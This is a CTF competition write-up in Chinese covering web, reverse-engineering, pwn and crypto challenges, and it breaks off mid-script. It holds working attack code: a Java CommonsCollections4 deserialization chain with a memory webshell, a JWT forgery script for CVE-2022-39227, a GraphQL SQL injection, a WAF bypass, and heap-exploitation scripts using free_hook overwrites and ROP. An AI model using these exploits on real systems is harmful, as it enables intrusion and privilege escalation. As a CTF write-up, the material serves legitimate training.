文章目录
Web
ezjava
直接给了反序列化点,发现lib中存在CommonsCollections4,直接cc4梭,目标不出网,顺便写个内存马就行
InputStream inputStream = Test.class.getResourceAsStream("Echo.class");
byte[] bytes = new byte[inputStream.available()];
inputStream.read(bytes);
// 初始化 TemplatesImpl 对象
TemplatesImpl tmpl = new TemplatesImpl();
Field bytecodes = TemplatesImpl.class.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(tmpl, new byte[][]{bytes});
// _name 不能为空
Field name = TemplatesImpl.class.getDeclaredField("_name");
name.setAccessible(true);
name.set(tmpl, "su18");
// 结合 ChainedTransformer
ChainedTransformer chain = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{tmpl})
});
TransformingComparator comparator = new TransformingComparator(chain);
// 在初始化时不带入 comparator
PriorityQueue<String> queue = new PriorityQueue<>(2);
queue.add("1");
queue.add("2");
Field field = Class.forName("java.util.PriorityQueue").getDeclaredField("comparator");
field.setAccessible(true);
field.set(queue, comparator);
String s = Tools.base64Encode(Tools.serialize(queue));
System.out.println(s);FunWEB
注册登陆发现有jwt,找了一天发现cve-2022-39227,直接用github的脚本,修改is_admin字段完成越权
from datetime import timedelta
from json import loads, dumps
from jwcrypto.common import base64url_decode, base64url_encode
def topic(topic):
""" Use mix of JSON and compact format to insert forged claims including long expiration """
[header, payload, signature] = topic.split('.')
parsed_payload = loads(base64url_decode(payload))
parsed_payload['is_admin'] = 1
parsed_payload['exp'] = 2000000000
fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':'))))
return '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
jwt_a = "eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2NjcxMDAxMzAsImlhdCI6MTY2NzA5OTgzMCwiaXNfYWRtaW4iOjAsImlzX2xvZ2luIjoxLCJqdGkiOiJ1UnZMNHFXdV9WaDBCUXJiajNUaEVBIiwibmJmIjoxNjY3MDk5ODMwLCJwYXNzd29yZCI6ImFkbWluIiwidXNlcm5hbWUiOiJhZG1pbjEifQ.Cjx94IvleIHuS-yQecGNJi-SrDdWTl8gm73d2Kgv-G6mD3PaHRorPJcgj0sNoqFio5bCD8SbB8MFA_r84WDqtZTafuQNLh-5SRwzG3EAXy9pILpynMkiXT3P3fEOXdVmV9zhtUSumfUCVxc1wU1evGXUpgECMO3cvCmgxJIWIqJZRMj8op7zKxjDtDWqlU4dcpTLrGCRh5FMaP1Ogg42-xHzduGoiwaLn8jgPH2XKIdTc1JCXwxjk9fxy-TtFUbLwiVMv6APimnGMiWbKmSefxr38iBmqElHvNuTR7VUqBmlxbxPZ1wRnsez8alZxWxk9ujOSq1Eoh7-JpHuFfDRkA"
print(topic(jwt_a))越权后发现需要graphql注入,先发现存在getscoreusingid,然后尝试修改为getscoreusingname,发现存在getscoreusingnamehahaha,直接通过这里存在的注入点注出密码登陆就有
query={ getscoreusingnamehahaha(name:"1' union select password from users--"){ name score } }RustWaf
rust的反序列化,用json的特性绕过关键词检测
{"protocol":"file:", "hostname":"","href":"aa", "pro\udffffftocol":"http:", "origin":"aa","pathname":"/fl\u0061g"}Rev
matrix
一顿操作,反汇编器都写好了,大概读了读代码,发现应该是矩阵乘法,但是不太清楚这 6x6 的矩阵与 3x3 的矩阵怎么乘,后另辟蹊径,直接观察结果。
在 VM 执行前下断点

并填入这一段代码
ea = 0x61FD60
for i in range(0, 36):
print(ida_bytes.get_dword(ea + i * 4), end = ",")
if (i+1) % 9 == 0:
print("")
print("________________")执行程序随意输入一些数据观察输出的结果和 enc 进行比较。
也就是和这里进行比较

发现当输入为 ‘a’ * 35 + ‘6’ 这样的字符串时,打印出来的结果最后一个数字是相同的,再次测试,会发现当第n个字符及后面的内容的固定的,那么第n个字符进行改变。对应结果的第n个数字也会改变,然后就可以利用这个特性从最后一个字符,依次爆破到第一个字符得到flag.
造成这样的原因应该它矩阵乘法的问题,因为没理解3x3 和 6x6矩阵怎么相乘。就直接观察结果得flag
最终结果为
c9d0d8b8f8b216119ead79c61da6e1b16666racket
strace 跟踪结果
root@b60f6d68fb82:~# cat out.txt | grep execve
execve("./chall", ["./chall"], 0x7fff9b5152b0 /* 9 vars */) = 0
execve("/usr/bin/racket", ["/usr/bin/racket", "-E", "/root/./chall", "-N", "/root/./chall", "-X", "", "-G", "/root/./etc", "-Y", "/root/chall", "18912", "11830036", "11838747", "-U", "--"], 0x7ffde4f076d8 /* 9 vars */) = 0把output文件里的结果拿去分解就是flag
ouput == 193207530030250486323082807418528242300453594901698934812368796575822264198418283118461 ** 3In [4]: long_to_bytes(1932075300302504863230828074185282423004535949016989348123
...: 68796575822264198418283118461)
Out[4]: b'ctf{th1s_is_re4lly_beaut1fly_r1ght?}'Pwn
bitheap
from pwn import*
context(os='linux',arch='amd64',log_level='debug')
s = remote('101.201.71.136', 24986)
# s = process('./bitheap')
libc = ELF('./libc-2.27.so')
def hex_to_bin(h):
h1 = h & 0xff
h2 = (h >> 8) & 0xff
h3 = (h >> 16) & 0xff
h4 = (h >> 24) & 0xff
h5 = (h >> 32) & 0xff
h6 = (h >> 40) & 0xff
h7 = (h >> 48) & 0xff
h8 = (h >> 56) & 0xff
h1 = bin(h1)[2:].rjust(8,'0')[::-1]
h2 = bin(h2)[2:].rjust(8,'0')[::-1]
h3 = bin(h3)[2:].rjust(8,'0')[::-1]
h4 = bin(h4)[2:].rjust(8,'0')[::-1]
h5 = bin(h5)[2:].rjust(8,'0')[::-1]
h6 = bin(h6)[2:].rjust(8,'0')[::-1]
h7 = bin(h7)[2:].rjust(8,'0')[::-1]
h8 = bin(h8)[2:].rjust(8,'0')[::-1]
print(h1)
print(h2)
print(h3)
print(h4)
print(h5)
print(h6)
print(h7)
print(h8)
return h1 + h2 + h3 + h4 + h5 + h6 + h7 + h8
def add(index,size):
s.sendlineafter(b'Your choice: ', b'1')
s.sendlineafter(b'Index: ', str(index))
s.sendlineafter(b'Size: ', str(size))
def edit(index,content):
s.sendlineafter(b'Your choice: ', b'2')
s.sendlineafter(b'Index: ', str(index))
s.sendafter(b'Content: ', content)
def show(index):
s.sendlineafter(b'Your choice: ', b'3')
s.sendlineafter(b'Index: ', str(index))
def delete(index):
s.sendlineafter(b'Your choice: ', b'4')
s.sendlineafter(b'Index: ', str(index))
add(0, 0x18)
add(1, 0x18)
delete(0)
delete(1)
add(1, 0x18)
add(0, 0x18)
show(1)
s.recvuntil(b'Content: ')
heap_base = u64(s.recv(6).ljust(8,b'\x00')) - 0x260
success('heap_base=>' + hex(heap_base))
delete(0)
delete(1)
for i in range(12):
add(i, 0xf8)
for i in range(7):
delete(i)
# 7
# 8
# 9
delete(7)
edit(8, '1'*8*0xf0 + hex_to_bin(0x200) + '0')
delete(9)
add(0, 0x40)
add(1, 0x30)
add(2, 0x30)
add(3, 0x20)
show(8)
s.recvuntil(b'Content: ')
libc_base = u64(s.recv(6).ljust(8,b'\x00')) - 0x3ebca0
success('libc_base=>' + hex(libc_base))
for i in range(4):
delete(i)
for i in range(8):
add(i, 0xf8)
delete(7)
edit(8, hex_to_bin(libc_base + libc.sym['__free_hook']))
add(7, 0xf8)
add(9, 0xf8)
edit(9, hex_to_bin(libc_base + 0x4f302))
delete(0)
#gdb.attach(s)
s.interactive()sandboxheap
from pwn import*
r=remote('101.201.71.136', 32999)
#r=process('./start.sh')
#r=process('./sandboxheap')
context(os="linux",arch="amd64",log_level='debug')
libc=ELF("./libc-2.27.so")
def new(idx,size):
r.recvuntil(": ")
r.sendline("1")
r.recvuntil(": ")
r.sendline(str(idx))
r.recvuntil(": ")
r.sendline(str(size))
def edit(idx,content):
r.recvuntil(": ")
r.sendline("2")
r.recvuntil(": ")
r.sendline(str(idx))
r.recvuntil(": ")
r.send(content)
def show(idx):
r.recvuntil(": ")
r.sendline("3")
r.recvuntil(": ")
r.sendline(str(idx))
def delete(idx):
r.recvuntil(": ")
r.sendline("4")
r.recvuntil(": ")
r.sendline(str(idx))
def encode(num):
return bin(num)[2:].rjust(0x8,"0")[::-1]
def encode64(num):
result=""
for i in range(8):
result+=encode(num%0x100)
num=num//0x100
return result
for i in range(10): new(i,0xA8)
for i in range(3,10): delete(i)
delete(0)
edit(1,encode(0)*0xA0+encode64(0x160)+"\x00")
delete(2)
for i in range(3,10): new(i,0xA8)
new(0,0xA8)
show(1)
r.recvuntil(": ")
libc_base=u64(r.recv(6)+p16(0))-libc.sym["__malloc_hook"]-0x70
success("libc_base: "+hex(libc_base))
pop_rdi=libc_base+0x2164f
pop_rsi=libc_base+0x23a6a
pop_rdx=libc_base+0x1b96
pop_rax=libc_base+0x1b500
syscall=libc_base+libc.sym["time"]-11
new(11,0xA8)
new(2,0xA8)
delete(3)
delete(11)
show(1)
r.recvuntil(": ")
heap=u64(r.recv(6)+p16(0))-0x890
success("heap: "+hex(heap))
edit(1,encode64(libc_base+libc.sym["__free_hook"]))
new(12,0xA8)
new(3,0xA8)
edit(3,encode64(libc_base+libc.sym["setcontext"]+53))
new(13, 0x80)
new(14, 0x80)
payload = ''
payload+=encode64(pop_rdi)
payload+=encode64(0x3)
payload+=encode64(pop_rax)
payload+=encode64(0x2710)
payload+=encode64(syscall)
payload+=encode64(libc_base+libc.sym["getchar"])
payload+=encode64(pop_rdi)
payload+=encode64(heap + 0x2000)
payload+=encode64(libc_base+libc.sym["gets"])
payload+=encode64(libc_base+0x000000000000396c) + encode64(heap + 0x2000)
edit(13,payload)
payload = encode64(0x67616c662f2e)*2 + encode64(heap+0x940) + encode64(pop_rdi+1)
edit(14, payload)
#gdb.attach(r,"b *"+str(libc_base+libc.sym["setcontext"]+53))
#pause()
delete(13)
sleep(1)
payload= b''
payload+= p64(pop_rdi) + p64(heap+0x9d0)
payload+= p64(pop_rsi) + p64(0)
payload+= p64(pop_rdx) + p64(0)
payload+= p64(pop_rax) + p64(2)
payload+= p64(syscall)
payload+= p64(pop_rdi) + p64(3)
payload+= p64(pop_rsi) + p64(heap+0x3000)
payload+= p64(pop_rdx) + p64(0x100)
payload+= p64(pop_rax) + p64(0)
payload+= p64(syscall)
payload+= p64(pop_rdi) + p64(1)
payload+= p64(pop_rsi) + p64(heap+0x3000)
payload+= p64(pop_rdx) + p64(0x100)
payload+= p64(pop_rax) + p64(1)
payload+= p64(syscall)
sleep(1)
r.sendline(payload)
r.interactive()unexploitable
from pwn import*
context(os='linux',arch='amd64',log_level='debug')
cnt = 0
while True:
try:
s = process('./unexploitable')
#s = remote('47.95.3.91',36636)
success('count:\t' + hex(cnt))
cnt = cnt + 1
s.send(b'a'*0x10 + b'b'*0x8 + b'\x50\x06')
sleep(0.1)
s.send(b'a'*0x10 + b'b'*0x10 + b'\x50\x06')
sleep(0.1)
s.send(b'a'*0x10 + b'b'*0x18 + b'\x02\x83\xeb')
s.sendline(b"ls")
ss = s.recv(timeout = 0.5)
if(b'flag' in ss):
break
else:
s.close()
continue
except:
s.close()
s.sendline(b'cat flag')
s.interactive()Crypto
leak_rsa
参考论文:eprint.iacr.org/2008/510.pdf
这篇文章之前国外有过类似的题目,简单搜索就可以找到相关解析文章(轮子)
参考该文:https://zhuanlan.zhihu.com/p/266059082
(春哥yyds)
由于这道题的e是32位的,所以对内存需要有点大,以下脚本都是在高性能服务器上运行的,(实际上是自己本地跑爆内存了呜呜)
先根据论文中的近似思想,用(k*(n+1)+1) // e近似d,

爆出k
from threading import Thread
from multiprocessing import cpu_count
def to_num(hint, nbit):
s = [' ' for i in range(nbit)]
for i in hint:
s[i] = hint[i]
return ''.join(s)
def getk(a, b):
for k in range(max(1, a), min(e, b)):
fake_d = (k*(n+1)+1) // e
fake_d = bin(fake_d)[2:].zfill(1024)
for x, y in hint3.items():
if fake_d[x] != y:
break
else:
print(f'k = {k}')
return
n = 73380160475470842653695210816683702314062827937540324056880543809752271506601290265975543542548117392788987830919581511428492717214125296973338501980504384307279414528799452106399062576988406269897425829853390463840834798274139351938197666753546672052277640048588091137812362810008344723302886421059831149393
e = 3116872133
c = 69574121902821459446683688068339366486115223765903849266663001038736496551168104587683366853482649748413400537793260948337629422998336301256862519087984048032673577462034223842650399943613576577927825123830629917138007035313624847266208032195071033675853881447717750353382112841885318776240405314057286867952
hint1 = {120: '0', 401: '0', 58: '1', 420: '0', 192: '1', 164: '0', 100: '0', 425: '1', 227: '0', 497: '0', 284: '0', 110: '1', 257: '0', 31: '1', 68: '0', 2: '1', 206: '0', 174: '1', 326: '0', 320: '0', 498: '1', 50: '1', 7: '0', 128: '1', 54: '1', 15: '1', 222: '0', 166: '1', 496: '1', 151: '1', 317: '0', 449: '1', 181: '1', 288: '1', 311: '1', 80: '1', 69: '1', 410: '1', 127: '1', 308: '1', 39: '0', 435: '0', 258: '0', 235: '1', 94: '1', 93: '1', 412: '0', 427: '0', 352: '1', 123: '0', 25: '0', 316: '1', 3: '0', 88: '1', 390: '0', 72: '1', 450: '1', 397: '0', 309: '1', 487: '1', 207: '0', 234: '0', 144: '1', 229: '1', 48: '1', 506: '0', 253: '1', 86: '0', 384: '0', 428: '0', 359: '1', 104: '0', 339: '0', 142: '0', 452: '1', 480: '0', 224: '1', 310: '1', 98: '1', 508: '0', 133: '0', 90: '1', 170: '0', 146: '0', 101: '1', 416: '1', 460: '1', 387: '0', 67: '0', 285: '0', 213: '1', 162: '1', 14: '0', 485: '1', 413: '1', 312: '1', 458: '0', 75: '0', 242: '1', 177: '1', 30: '1', 501: '0', 434: '1', 456: '0', 264: '0', 407: '0', 135: '1', 84: '0', 476: '0', 471: '1', 430: '1', 191: '0', 176: '0', 29: '1', 156: '0', 26: '0', 322: '1', 388: '1', 364: '1', 321: '1', 351: '0', 230: '1', 345: '0', 432: '1', 36: '0', 296: '1', 79: '0', 23: '0', 290: '1', 117: '0', 507: '1', 421: '0', 274: '0', 6: '1', 327: '1', 204: '1', 383: '0', 305: '1', 113: '0', 334: '0', 85: '1', 511: '1', 464: '1', 491: '0', 370: '0', 92: '0', 495: '0', 279: '1', 346: '1', 16: '1', 44: '1', 24: '0', 466: '1', 87: '0', 243: '0', 461: '0', 379: '0', 256: '0', 473: '1', 17: '0', 276: '1', 147: '1', 187: '0', 112: '1', 218: '1', 78: '1', 411: '1', 343: '0', 10: '1', 271: '1', 378: '0', 492: '0', 269: '1', 291: '0', 289: '0', 132: '1', 9: '1', 408: '0', 398: '1', 468: '1', 124: '1', 236: '0', 377: '1', 83: '0'}
hint2 = {125: '0', 86: '1', 8: '0', 498: '1', 311: '0', 93: '0', 385: '0', 315: '1', 300: '1', 454: '0', 152: '0', 205: '0', 400: '1', 348: '1', 18: '1', 154: '0', 51: '1', 435: '0', 25: '1', 430: '0', 72: '1', 136: '0', 294: '0', 466: '0', 388: '0', 428: '0', 440: '1', 250: '1', 506: '0', 48: '0', 270: '1', 318: '0', 107: '0', 327: '1', 474: '0', 325: '0', 281: '0', 392: '0', 473: '1', 13: '1', 90: '0', 278: '0', 425: '0', 109: '1', 423: '1', 412: '1', 190: '1', 171: '0', 475: '1', 441: '1', 336: '0', 371: '0', 323: '0', 22: '1', 469: '0', 451: '0', 438: '0', 203: '1', 121: '0', 52: '1', 494: '1', 399: '0', 314: '0', 24: '1', 183: '0', 492: '1', 246: '1', 108: '1', 379: '0', 460: '1', 56: '0', 372: '1', 313: '1', 44: '0', 237: '1', 12: '0', 6: '0', 204: '1', 80: '1', 339: '1', 296: '0', 483: '0', 402: '0', 67: '0', 338: '1', 116: '0', 406: '1', 218: '0', 115: '0', 301: '0', 490: '1', 502: '0', 343: '1', 46: '1', 321: '0', 231: '1', 88: '0', 404: '1', 426: '0', 344: '0', 123: '1', 463: '0', 45: '1', 461: '1', 1: '0', 229: '0', 28: '1', 274: '1', 134: '1', 104: '1', 21: '0', 256: '0', 471: '1', 157: '0', 217: '1', 158: '0', 307: '1', 26: '0', 255: '0', 386: '1', 373: '0', 114: '1', 360: '0', 148: '1', 383: '1', 63: '0', 19: '1', 472: '0', 201: '1', 262: '1', 47: '0', 221: '0', 310: '0', 352: '1', 224: '1', 185: '0', 214: '1', 285: '1', 410: '0', 455: '0', 445: '0', 464: '0', 284: '1', 503: '1', 298: '1', 449: '0', 477: '0', 376: '0', 16: '0', 133: '0', 177: '1', 210: '0', 364: '1', 163: '1', 213: '1', 295: '1', 111: '1', 458: '0', 146: '0', 244: '0', 261: '1', 508: '1', 106: '0', 112: '1', 120: '0', 156: '1', 303: '0', 259: '1', 35: '0', 444: '0', 215: '1', 304: '0', 140: '0', 351: '0', 443: '0'}
hint3 = {891: '0', 74: '0', 129: '0', 477: '0', 880: '1', 57: '0', 473: '0', 289: '1', 361: '1', 1012: '0', 529: '0', 294: '1', 174: '1', 500: '0', 257: '1', 392: '1', 405: '1', 11: '0', 763: '1', 637: '1', 564: '0', 941: '1', 923: '1', 1014: '1', 670: '1', 558: '0', 304: '1', 444: '1', 716: '0', 208: '0', 130: '1', 634: '1', 661: '0', 862: '0', 412: '1', 796: '1', 761: '1', 113: '1', 752: '0', 818: '0', 797: '1', 390: '1', 337: '0', 133: '1', 367: '1', 470: '1', 345: '1', 170: '1', 312: '0', 624: '1', 53: '1', 75: '1', 281: '1', 522: '1', 100: '0', 554: '1', 583: '1', 16: '1', 836: '0', 715: '1', 450: '0', 484: '0', 876: '0', 165: '0', 842: '0', 62: '0', 442: '1', 927: '0', 586: '1', 399: '1', 227: '0', 886: '1', 663: '0', 947: '0', 906: '1', 377: '0', 246: '1', 365: '0', 177: '1', 59: '1', 63: '0', 936: '1', 144: '0', 416: '1', 228: '1', 366: '0', 117: '0', 78: '0', 717: '1', 14: '0', 800: '1', 47: '0', 80: '0', 34: '0', 662: '1', 970: '0', 986: '1', 287: '1', 597: '0', 783: '0', 805: '1', 112: '1', 671: '1', 540: '1', 153: '1', 577: '1', 543: '0', 414: '0', 123: '1', 626: '1', 452: '1', 810: '1', 30: '0', 905: '0', 602: '1', 537: '1', 374: '0', 408: '1', 434: '0', 137: '1', 532: '0', 397: '0', 333: '1', 258: '1', 359: '1', 134: '1', 322: '1', 653: '0', 1018: '0', 639: '1', 40: '1', 826: '1', 489: '0', 5: '0', 858: '0', 44: '1', 516: '0', 149: '0', 945: '0', 106: '1', 694: '0', 221: '0', 207: '0', 186: '1', 316: '0', 449: '1', 297: '1', 276: '0', 103: '0', 437: '0', 802: '0', 108: '1', 921: '1', 427: '0', 728: '1', 879: '0', 953: '0', 51: '1', 459: '0', 37: '0', 559: '0', 610: '1', 341: '0', 299: '0', 952: '0', 201: '0', 327: '0', 741: '1', 253: '1', 310: '1', 946: '1', 696: '0', 398: '1', 266: '1', 829: '0', 908: '0', 469: '0', 873: '1', 658: '0', 798: '1', 54: '0', 621: '0', 238: '0', 654: '1', 205: '0', 925: '0', 391: '1', 480: '0', 4: '0', 598: '0', 677: '0', 142: '1', 606: '0', 118: '0', 164: '0', 973: '1', 347: '0', 159: '1', 307: '1', 83: '1', 668: '1', 675: '0', 924: '1', 191: '1', 890: '0', 352: '1', 965: '1', 692: '1', 782: '1', 817: '1', 889: '1', 515: '1', 433: '0', 356: '0', 845: '1', 104: '0', 18: '0', 979: '0', 426: '0', 785: '1', 546: '0', 52: '0', 55: '0', 824: '1', 704: '1', 510: '1', 710: '0', 1022: '0', 647: '0', 465: '1', 245: '0', 850: '1', 657: '0', 1007: '0', 807: '1', 158: '1', 328: '0', 292: '1', 355: '1', 596: '0', 275: '1', 371: '0', 1004: '0', 594: '0', 384: '1', 446: '1', 7: '0', 994: '1', 616: '1', 317: '0', 305: '0', 151: '1', 400: '0', 900: '1', 203: '0', 563: '1', 745: '1', 536: '1', 726: '0', 751: '1', 402: '1', 116: '0', 781: '1', 988: '0', 768: '1', 688: '1', 954: '1', 976: '1', 868: '1', 723: '1', 131: '1', 794: '0', 513: '0', 914: '1', 641: '1', 319: '0', 629: '1', 620: '1', 711: '0', 601: '0', 531: '0', 393: '0', 168: '0', 132: '0', 17: '0', 950: '0', 488: '0', 679: '0', 568: '0', 43: '1', 545: '1', 217: '0', 680: '1', 501: '1', 1008: '0', 514: '0', 746: '0', 187: '0', 436: '1', 336: '1', 139: '1', 338: '0', 695: '1', 300: '0', 584: '1', 152: '0', 828: '1', 251: '0', 691: '1', 296: '1', 128: '0', 394: '1', 655: '1', 544: '1', 58: '0', 313: '1', 565: '1', 685: '1', 720: '0', 178: '1', 667: '0', 403: '1', 697: '1', 138: '1', 659: '0', 960: '0', 454: '0', 271: '0', 33: '0', 295: '0', 600: '0', 579: '1', 68: '1', 211: '1', 82: '1', 114: '1', 209: '0', 226: '0', 753: '0', 874: '0', 903: '1', 358: '0', 141: '0', 236: '1'}
p_corr = to_num(hint1, 512)
q_corr = to_num(hint2, 512)
d_corr = to_num(hint3, 1024)
thread_num = 128
for pro_id in range(0, thread_num):
t = Thread(target=getk, args=(2**25*pro_id, 2**25*(pro_id+1)))
print(pro_id)
t.start()得到了一个kk后,把参考文章的轮子稍作修改,去掉对k的枚举,直接爆破p,q
import random
def to_num(hint, nbit):
s = [' ' for i in range(nbit)]
for i in hint:
s[i] = hint[i]
return ''.join(s)
def get_s(x):
if x == ' ':
return [0, 1]
else:
return [int(x)]
def update_3_k(total_len):
cur_ans = [(0, 0, 0)]
mod_num = 1
cur_num = 1
for i in range(total_len):
mod_num *= 2
nxt_ans = []
pset, qset, dset = set(), set(), set()
for d, p, q in cur_ans:
for cur_p in get_s(p_corr[- i - 1]):
nxt_p = p + cur_p * cur_num
for cur_q in get_s(q_corr[- i - 1]):
nxt_q = q + cur_q * cur_num
# check n = pq
nxt_n = nxt_p * nxt_q % mod_num
if n % mod_num == nxt_n:
for cur_d in get_s(d_corr[- i - 1]):
nxt_d = d + cur_d * cur_num
if e * nxt_d % mod_num == (k * (nxt_p - 1) % mod_num * (nxt_q - 1) + 1) % mod_num:
nxt_ans.append((nxt_d, nxt_p, nxt_q))
pset.add(nxt_p)
qset.add(nxt_q)
dset.add(nxt_d)
cur_ans = nxt_ans
cur_num *= 2
print(i, len(cur_ans), cur_ans[-1])
print('number of p:', len(pset))
print('number of q:', len(qset))
print('number of d:', len(dset))
return cur_ans
n = 73380160475470842653695210816683702314062827937540324056880543809752271506601290265975543542548117392788987830919581511428492717214125296973338501980504384307279414528799452106399062576988406269897425829853390463840834798274139351938197666753546672052277640048588091137812362810008344723302886421059831149393
e = 3116872133
c = 69574121902821459446683688068339366486115223765903849266663001038736496551168104587683366853482649748413400537793260948337629422998336301256862519087984048032673577462034223842650399943613576577927825123830629917138007035313624847266208032195071033675853881447717750353382112841885318776240405314057286867952
hint1 = {120: '0', 401: '0', 58: '1', 420: '0', 192: '1', 164: '0', 100: '0', 425: '1', 227: '0', 497: '0', 284: '0', 110: '1', 257: '0', 31: '1', 68: '0', 2: '1', 206: '0', 174: '1', 326: '0', 320: '0', 498: '1', 50: '1', 7: '0', 128: '1', 54: '1', 15: '1', 222: '0', 166: '1', 496: '1', 151: '1', 317: '0', 449: '1', 181: '1', 288: '1', 311: '1', 80: '1', 69: '1', 410: '1', 127: '1', 308: '1', 39: '0', 435: '0', 258: '0', 235: '1', 94: '1', 93: '1', 412: '0', 427: '0', 352: '1', 123: '0', 25: '0', 316: '1', 3: '0', 88: '1', 390: '0', 72: '1', 450: '1', 397: '0', 309: '1', 487: '1', 207: '0', 234: '0', 144: '1', 229: '1', 48: '1', 506: '0', 253: '1', 86: '0', 384: '0', 428: '0', 359: '1', 104: '0', 339: '0', 142: '0', 452: '1', 480: '0', 224: '1', 310: '1', 98: '1', 508: '0', 133: '0', 90: '1', 170: '0', 146: '0', 101: '1', 416: '1', 460: '1', 387: '0', 67: '0', 285: '0', 213: '1', 162: '1', 14: '0', 485: '1', 413: '1', 312: '1', 458: '0', 75: '0', 242: '1', 177: '1', 30: '1', 501: '0', 434: '1', 456: '0', 264: '0', 407: '0', 135: '1', 84: '0', 476: '0', 471: '1', 430: '1', 191: '0', 176: '0', 29: '1', 156: '0', 26: '0', 322: '1', 388: '1', 364: '1', 321: '1', 351: '0', 230: '1', 345: '0', 432: '1', 36: '0', 296: '1', 79: '0', 23: '0', 290: '1', 117: '0', 507: '1', 421: '0', 274: '0', 6: '1', 327: '1', 204: '1', 383: '0', 305: '1', 113: '0', 334: '0', 85: '1', 511: '1', 464: '1', 491: '0', 370: '0', 92: '0', 495: '0', 279: '1', 346: '1', 16: '1', 44: '1', 24: '0', 466: '1', 87: '0', 243: '0', 461: '0', 379: '0', 256: '0', 473: '1', 17: '0', 276: '1', 147: '1', 187: '0', 112: '1', 218: '1', 78: '1', 411: '1', 343: '0', 10: '1', 271: '1', 378: '0', 492: '0', 269: '1', 291: '0', 289: '0', 132: '1', 9: '1', 408: '0', 398: '1', 468: '1', 124: '1', 236: '0', 377: '1', 83: '0'}
hint2 = {125: '0', 86: '1', 8: '0', 498: '1', 311: '0', 93: '0', 385: '0', 315: '1', 300: '1', 454: '0', 152: '0', 205: '0', 400: '1', 348: '1', 18: '1', 154: '0', 51: '1', 435: '0', 25: '1', 430: '0', 72: '1', 136: '0', 294: '0', 466: '0', 388: '0', 428: '0', 440: '1', 250: '1', 506: '0', 48: '0', 270: '1', 318: '0', 107: '0', 327: '1', 474: '0', 325: '0', 281: '0', 392: '0', 473: '1', 13: '1', 90: '0', 278: '0', 425: '0', 109: '1', 423: '1', 412: '1', 190: '1', 171: '0', 475: '1', 441: '1', 336: '0', 371: '0', 323: '0', 22: '1', 469: '0', 451: '0', 438: '0', 203: '1', 121: '0', 52: '1', 494: '1', 399: '0', 314: '0', 24: '1', 183: '0', 492: '1', 246: '1', 108: '1', 379: '0', 460: '1', 56: '0', 372: '1', 313: '1', 44: '0', 237: '1', 12: '0', 6: '0', 204: '1', 80: '1', 339: '1', 296: '0', 483: '0', 402: '0', 67: '0', 338: '1', 116: '0', 406: '1', 218: '0', 115: '0', 301: '0', 490: '1', 502: '0', 343: '1', 46: '1', 321: '0', 231: '1', 88: '0', 404: '1', 426: '0', 344: '0', 123: '1', 463: '0', 45: '1', 461: '1', 1: '0', 229: '0', 28: '1', 274: '1', 134: '1', 104: '1', 21: '0', 256: '0', 471: '1', 157: '0', 217: '1', 158: '0', 307: '1', 26: '0', 255: '0', 386: '1', 373: '0', 114: '1', 360: '0', 148: '1', 383: '1', 63: '0', 19: '1', 472: '0', 201: '1', 262: '1', 47: '0', 221: '0', 310: '0', 352: '1', 224: '1', 185: '0', 214: '1', 285: '1', 410: '0', 455: '0', 445: '0', 464: '0', 284: '1', 503: '1', 298: '1', 449: '0', 477: '0', 376: '0', 16: '0', 133: '0', 177: '1', 210: '0', 364: '1', 163: '1', 213: '1', 295: '1', 111: '1', 458: '0', 146: '0', 244: '0', 261: '1', 508: '1', 106: '0', 112: '1', 120: '0', 156: '1', 303: '0', 259: '1', 35: '0', 444: '0', 215: '1', 304: '0', 140: '0', 351: '0', 443: '0'}
hint3 = {891: '0', 74: '0', 129: '0', 477: '0', 880: '1', 57: '0', 473: '0', 289: '1', 361: '1', 1012: '0', 529: '0', 294: '1', 174: '1', 500: '0', 257: '1', 392: '1', 405: '1', 11: '0', 763: '1', 637: '1', 564: '0', 941: '1', 923: '1', 1014: '1', 670: '1', 558: '0', 304: '1', 444: '1', 716: '0', 208: '0', 130: '1', 634: '1', 661: '0', 862: '0', 412: '1', 796: '1', 761: '1', 113: '1', 752: '0', 818: '0', 797: '1', 390: '1', 337: '0', 133: '1', 367: '1', 470: '1', 345: '1', 170: '1', 312: '0', 624: '1', 53: '1', 75: '1', 281: '1', 522: '1', 100: '0', 554: '1', 583: '1', 16: '1', 836: '0', 715: '1', 450: '0', 484: '0', 876: '0', 165: '0', 842: '0', 62: '0', 442: '1', 927: '0', 586: '1', 399: '1', 227: '0', 886: '1', 663: '0', 947: '0', 906: '1', 377: '0', 246: '1', 365: '0', 177: '1', 59: '1', 63: '0', 936: '1', 144: '0', 416: '1', 228: '1', 366: '0', 117: '0', 78: '0', 717: '1', 14: '0', 800: '1', 47: '0', 80: '0', 34: '0', 662: '1', 970: '0', 986: '1', 287: '1', 597: '0', 783: '0', 805: '1', 112: '1', 671: '1', 540: '1', 153: '1', 577: '1', 543: '0', 414: '0', 123: '1', 626: '1', 452: '1', 810: '1', 30: '0', 905: '0', 602: '1', 537: '1', 374: '0', 408: '1', 434: '0', 137: '1', 532: '0', 397: '0', 333: '1', 258: '1', 359: '1', 134: '1', 322: '1', 653: '0', 1018: '0', 639: '1', 40: '1', 826: '1', 489: '0', 5: '0', 858: '0', 44: '1', 516: '0', 149: '0', 945: '0', 106: '1', 694: '0', 221: '0', 207: '0', 186: '1', 316: '0', 449: '1', 297: '1', 276: '0', 103: '0', 437: '0', 802: '0', 108: '1', 921: '1', 427: '0', 728: '1', 879: '0', 953: '0', 51: '1', 459: '0', 37: '0', 559: '0', 610: '1', 341: '0', 299: '0', 952: '0', 201: '0', 327: '0', 741: '1', 253: '1', 310: '1', 946: '1', 696: '0', 398: '1', 266: '1', 829: '0', 908: '0', 469: '0', 873: '1', 658: '0', 798: '1', 54: '0', 621: '0', 238: '0', 654: '1', 205: '0', 925: '0', 391: '1', 480: '0', 4: '0', 598: '0', 677: '0', 142: '1', 606: '0', 118: '0', 164: '0', 973: '1', 347: '0', 159: '1', 307: '1', 83: '1', 668: '1', 675: '0', 924: '1', 191: '1', 890: '0', 352: '1', 965: '1', 692: '1', 782: '1', 817: '1', 889: '1', 515: '1', 433: '0', 356: '0', 845: '1', 104: '0', 18: '0', 979: '0', 426: '0', 785: '1', 546: '0', 52: '0', 55: '0', 824: '1', 704: '1', 510: '1', 710: '0', 1022: '0', 647: '0', 465: 